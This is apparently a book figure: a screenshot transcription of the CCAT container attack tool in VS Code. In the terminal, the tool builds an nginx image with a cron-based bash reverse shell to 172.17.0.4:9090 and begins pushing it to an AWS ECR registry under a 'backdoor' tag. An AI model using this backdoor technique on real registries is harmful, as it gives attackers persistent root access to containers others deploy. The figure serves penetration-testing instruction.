 File Edit Selection View Go Debug Terminal Help
Preview README.md - ccat - Visual Studio Code
DOCKER
CONTAINERS
216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:backdoor...
rhinosecuritylabs/ccat:latest (festive_bhabha - Up 5 minutes)
kalilinux/kali-linux-docker (kali - Up 2 hours)
IMAGES
216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx
backdoor (a few seconds ago)
latest (22 days ago)
alpine
amazonlinux
docker
docker4w/nsenter-dockerd
iganbold/aws-pentest-tools
kalilinux/kali-linux-docker
node
python
rhinosecuritylabs/ccat
ubuntu
zricethezav/gitleaks
REGISTRIES
NETWORKS
aws
Preview README.md ×
Cloud Container Attack Tool (CCAT)
rhino offensive | tool python 3.5 | 3.6 | 3.7 license BSD PRs welcome
Cloud Container Attack Tool (CCAT) is a tool for testing security of container environments.
PROBLEMS 14 OUTPUT DEBUG CONSOLE TERMINAL 1: docker
CMD cron && nginx -g 'daemon off;'
----------------
Enter Docker instruction:
Review:
| Dockerfile |
| FROM 216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:latest |
| RUN apt-get update && apt-get -y install cron |
| RUN echo "* * * * * root bash -c 'bash -i >& /dev/tcp/172.17.0.4/9090 0>&1'" >> /etc/crontab && echo "" >> /etc/crontab |
| CMD cron && nginx -g 'daemon off;' |
? Would you like to build a Docker image from above Dockerfile? Yes
Running module docker__backdoor...
Built (<Image: '216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx:backdoor'>, <itertools._tee object at 0x7fd68a089348>)
docker__backdoor completed.
MODULE SUMMARY:
1 Images built
? What do you want to do? Push Repos to ECR
? Enter AWS region name us-east-1
? Enter AWS ECR repository URI 216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx
? Enter AWS ECR repository tag backdoor
Running module erc__push_repos...
{'status': 'The push refers to repository [216825089941.dkr.ecr.us-east-1.amazonaws.com/nginx]'}
{'status': 'Preparing', 'progressDetail': {}, 'id': '6f69617351e1'}
{'status': 'Preparing', 'progressDetail': {}, 'id': 'a5d0c03bffa5'}
{'status': 'Preparing', 'progressDetail': {}, 'id': 'fe6a7a3b3f27'}
{'status': 'Preparing', 'progressDetail': {}, 'id': 'd0673244f7d4'}
{'status': 'Preparing', 'progressDetail': {}, 'id': 'd8a33133e477'}
Figure 19.89: Screenshot of CCAT pushing the Docker image